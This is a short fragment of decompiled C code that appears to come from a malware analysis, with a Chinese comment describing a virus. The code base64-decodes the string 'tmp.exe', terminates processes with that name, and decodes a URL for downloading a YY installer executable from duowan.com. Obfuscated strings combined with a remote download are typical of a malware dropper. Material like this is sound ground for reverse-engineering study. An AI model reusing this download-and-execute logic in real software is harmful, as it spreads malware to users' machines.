 new_string_401310(&v448, "dG1wLmV4ZQ=="); // tmp.exe
v110 = (const CHAR *)base64_decode_401230((int)&v745, v448, (int)v449, v450, (int)v451, v452, (int)v453);
v111 = MultiByteToWideChar__415080((int)&v747, v110);
if ( *(_DWORD *)(v111 + 20) >= 8u )
v111 = *(_DWORD *)v111;
get_process_id_by_name_403F20(&v462, (LPCWSTR)v111);
au_re_alloc_1((int)&v747);
au_re_alloc_0((int)&v745);
v112 = (v463 - v462) >> 2;
if ( v112 )
{
v113 = 0;
if ( v112 )
{
do
{
v114 = (DWORD *)au_re__Xout_of_range(&v462, v113);
TerminateProcess_4040E0(*v114); // 结束tmp.exe进程，tmp.exe是病毒下载的yy8.38.0.2新包，重新安装
Sleep(0x64u);
++v113;
}
while ( v113 < v112 );
}
Sleep(0x3E8u);
}
f_sleep = Sleep;
v459 = &v448;
new_string_401310(&v448, "aHR0cDovL3l5ZGwuZHVvd2FuLmNvbS80L3NldHVwL1lZU2V0dXAtOC4zOC4wLjItemgtQ04uZXhl");// http://yydl.duowan.com/4/setup/YYSetup-8.38.0.2-zh-CN.exe